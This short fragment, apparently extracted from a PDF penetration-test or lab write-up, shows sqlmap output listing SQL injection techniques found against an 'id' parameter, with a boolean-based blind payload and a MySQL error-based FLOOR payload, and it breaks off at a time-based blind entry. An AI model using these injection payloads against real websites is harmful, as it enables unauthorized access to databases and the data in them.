 sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=28 AND 6562=6562
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=28 AND (SELECT 3789 FROM(SELECT COUNT(*),CONCAT(0x716a6a7871,(SELECT (ELT(3789=3789,1))),0x71626b7a71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind